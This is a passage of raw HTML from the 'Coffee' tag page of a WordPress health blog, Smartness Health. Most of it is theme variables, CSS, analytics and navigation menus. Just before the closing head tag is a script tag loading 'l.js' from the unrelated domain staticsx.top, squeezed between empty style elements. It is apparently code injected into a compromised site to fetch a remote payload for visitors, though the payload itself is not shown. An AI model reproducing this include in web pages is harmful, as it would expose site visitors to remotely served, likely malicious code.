var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#399998";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="550f570bc0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #399998;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #399998 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #399998;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #399998;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #399998 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #399998;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #399998 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #399998 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #399998;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #399998;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #399998;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 153, 152, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2a2b2b;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2a2b2b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2a2b2b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2a2b2b transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,78,130,0.98);
        background: -moz-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,78,130,0.98)), color-stop(100%, rgba(55,178,141,0.85)));
        background: -webkit-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -o-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: linear-gradient(to bottom, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,78,130,0.98)', endColorstr='rgba(55,178,141,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #399998;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.smartnesshealth.com/wp-content/uploads/2018/08/10.jpg');
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #399998;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #399998 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #399998 !important;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143411838-1" type="62ac741eb4b5ed6d4b7eb3f7-text/javascript"></script>
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143411838-1');
</script>

<!-- Google adresse bar color -->
<meta name="theme-color" content="#001838" />

<!-- MS adresse bar color -->
<meta name="msapplication-navbutton-color" content="#001838">

<!-- Apple settings -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- Verificacion Facebook -->
<meta name="facebook-domain-verification" content="b07hyjjpx0fhglarta9nmj4opawe34" />



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.smartnesshealth.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.smartnesshealth.com/tag/coffee/",
                    "name": "Coffee"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #399998;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #399998;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #399998;
                }
                .tdm-btn-style1 {
					background-color: #399998;
				}
				.tdm-btn-style2:before {
				    border-color: #399998;
				}
				.tdm-btn-style2 {
				    color: #399998;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #399998;
                    -moz-box-shadow: 0 2px 16px #399998;
                    box-shadow: 0 2px 16px #399998;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #399998;
                    -moz-box-shadow: 0 4px 26px #399998;
                    box-shadow: 0 4px 26px #399998;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="62ac741eb4b5ed6d4b7eb3f7-text/javascript"></script><style></style></head>

<body class="archive tag tag-coffee tag-184 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-10 td-health td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/smartnesshealth/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/smartnesshealth/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a></li>
	<li class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.smartnesshealth.com/">
                                        <span class="td-logo-text">Smartness Health</span>
                                    </a>
                                                                        <span class="td-tagline-text">Longevity of Health</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_1" ><script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "331";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "83";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.smartnesshealth.com/category/fitness/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" class="td-image-wrap " title="Damages Of Extreme Fitness And Nutrition" ><img class="entry-thumb" src="[data-uri]" alt="A Successful Fitness Program Needs a Successful Nutritional Guideline" title="Damages Of Extreme Fitness And Nutrition" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/05/fitness-power-man-person-17840-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" title="Damages Of Extreme Fitness And Nutrition">Damages Of Extreme Fitness And Nutrition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" class="td-image-wrap " title="The Value of Strength Training" ><img class="entry-thumb" src="[data-uri]" alt="What About All Those Other Forms of Training?" title="The Value of Strength Training" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/Excer1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/training/" class="td-post-category">Training</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" title="The Value of Strength Training">The Value of Strength Training</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Destructive Workouts" ><img class="entry-thumb" src="[data-uri]" alt="Destructive workouts" title="Avoiding Destructive Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/08/Destructive_workouts_02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
